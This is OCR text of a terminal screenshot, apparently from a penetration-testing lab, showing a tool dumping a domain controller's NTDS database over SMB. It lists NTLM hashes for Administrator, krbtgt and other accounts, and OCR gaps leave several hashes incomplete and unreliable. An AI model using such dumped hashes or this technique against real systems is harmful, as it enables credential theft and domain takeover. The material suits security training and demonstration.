 ^2 root@TW-Kali02: ~ (ssh)
ocal) (signing:True) (SMBv1:False)
SMB 10.1.1.247 445 TWDC01 [+] secpertstw.local\twdc01$:3182f0ac20e90dd29cea0d25141f8d90
SMB 10.1.1.247 445 TWDC01 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_
s_access_denied
SMB 10.1.1.247 445 TWDC01 [+] Dumping the NTDS, this could take a while so go grab a redbull.
..
SMB 10.1.1.247 445 TWDC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:3339969c05c85119
2cd7f090c37d090e:::
SMB 10.1.1.247 445 TWDC01 Gast:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e
0c089c0:::
SMB 10.1.1.247 445 TWDC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b1c4ea19f629ef95688e993
663937b7b:::
SMB 10.1.1.247 445 TWDC01 secpertstw.local\dcadmin:1602:aad3b435b51404eeaad3b435b51404ee:befc
33575e516276faa4dae2c2b65fe1:::
SMB 10.1.1.247 445 TWDC01 secpertstw.local\dcuser:1603:aad3b435b51404eeaad3b435b51404ee:3f2e0
299f4ee3998db333635e4a495a5:::
SMB 10.1.1.247 445 TWDC01 secpertstw.local\adm_mto:1610:aad3b435b51404eeaad3b435b51404ee:15c3
4a8ce2a94af0760d4cba43684e72:::
SMB 10.1.1.247 445 TWDC01 secpertstw.local\jupp:1612:aad3b435b51404eeaad3b435b51404ee:e3e64a6
4e555dd1d4ac03f8c569ca323:::
SMB 10.1.1.247 445 TWDC01 TWDC01$:1000:aad3b435b51404eeaad3b435b51404ee:3182f0ac20e90dd29cea0
d25141f8d90:::
SMB 10.1.1.247 445 TWDC01 WIN-TWVICTIMWIN$:1103:aad3b435b51404eeaad3b435b51404ee:379683abef35
0ac89b8b6a108aa48985:::
SMB 10.1.1.247 445 TWDC01 TWWINCLIENT10$:1104:aad 1404eeaad3b435b51404ee: b8c193f7
bb4a046e0127815e19:::
SMB 10.1.1.247 445 TWDC01 TW-ADCS$:1601:aad3b435b aad3b435b51404ee:76f67a 9f9c6b
a15205309801:::
SMB 10.1.1.247 445 TWDC01 ProSec$:1605:aad3b435 435b51404ee:8846f7e 7ad06b
dd830b7586c:::
ProSec
~ 93% 24.11., 10:46 AM